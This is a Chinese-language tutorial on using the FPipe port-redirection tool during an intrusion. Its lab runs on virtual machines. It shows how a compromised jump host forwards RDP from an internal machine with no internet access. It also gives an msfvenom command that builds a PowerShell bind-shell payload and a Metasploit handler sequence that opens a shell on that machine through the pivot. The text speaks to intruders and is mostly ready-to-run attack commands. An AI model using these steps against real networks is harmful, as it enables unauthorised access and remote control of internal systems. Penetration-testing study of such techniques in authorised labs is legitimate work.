免杀fpipe端口转发

forward pipe是一个端口重定向工具,就是可以实现从Internet到局域网内部机器的特定端口服务的访问,简单从字面意思来理解即 转发通过管道,也就是所谓的端口重定向,通过一个管道,把一端端口流量丢给管道的另一端端口。

基础准备:

本机win10,IP: 192.168.0.2 可以与虚拟机win10通信,不能与虚拟机win12通信

虚拟机 win12 IP: 192.168.5.167 假设是内网中不能出网的一台机器,不能与本机win10通信

虚拟机 win10 IP: 192.168.5.168 内网中的跳板机,可以与本机win 10,虚拟机win12通信

应用环境:

当入侵一台计算机,发现开了远程终端而又无法连接时,如果在shell里发现它的IP为内网形式时,就可以使用这个工具来定向,还有当拿下内网一台跳板机时,可以把内网中不能出网的服务给代出来(例如:远程连接服务,shh等等)。

文章练习目的:

通过在跳板机执行正向端口转发,把内网中不能出网的服务给代出来(例如:远程连接服务)。

详细语法:

FPipe [-hv?] [-brs

-?/-h - shows this help text

-c - maximum number of allowed simultaneous connections. Default is 32 #连接的最大数目,默认是32

-l - listening port number #要监听的TCP端口号

-r - remote TCP port number #要定向到的IP主机的端口号

-s - outbound connection source port number #从哪个端口发出重定向信息

-v - verbose mode #详细显示过程

1.如何利用 fpipe 的 tcp 端口重定向,如,直接通过边界 肉鸡 机器去连目标内网中的那台不能正常连外网 的主机的 rdp



通过目标跳板机的5555端口来访问内网192.168.5.167主机的rdp服务,

具体如下[正向tcp端口转发]

FPipe.exe -l 5555 -r 3389 192.168.5.167 -v

入侵者主机执行mstsc 192.168.5.168 5555

输入内网中不能出网的机器的账号和密码

成功转发,连接上内网中不能出网的机器的远程服务。

2.利用 fpipe 重定向来连接我们的 bind 型 meterpreter,以此让目标内网中一些不能上外网的机器也能正常的上线,具体如下生成powershell执行语句,保存在shell.txt

msfvenom -p windows/powershell_bind_tcp LPORT=8080 -f raw -o shell.txt

//在肉鸡上执行,把不能出网的机器的8080端口转发到肉鸡的8080

# FPipe.exe -l 8080 -i 0.0.0.0 -s 8080 -r 8080 192.168.5.167

把shell.txt的语句复制在cmd或者powershell上执行(无需把shell.txt上传)

执行完成之后,后台powershell进程会一直反弹shell



最后,回到本地的攻击机上去 bind 我们的 meterpreter,注意此处要写 肉鸡 机器的 ip, 如期所至,一个 bind 会话正常被弹回

msf > use exploit/multi/handler

msf > set payload windows/powershell_bind_tcp

msf > set lport 5555 #本地端口

msf > set rhost 192.168.5.168 #远程主机IP(也就是肉鸡IP)

msf > exploit

ipconfig 查看IP,验证是否是内网中不能出网的机器的powershell

简单小结:

工具小巧,功能单一,基本不需考虑免杀,使用过程中,注意放开防火墙对指定端口出入站的限制。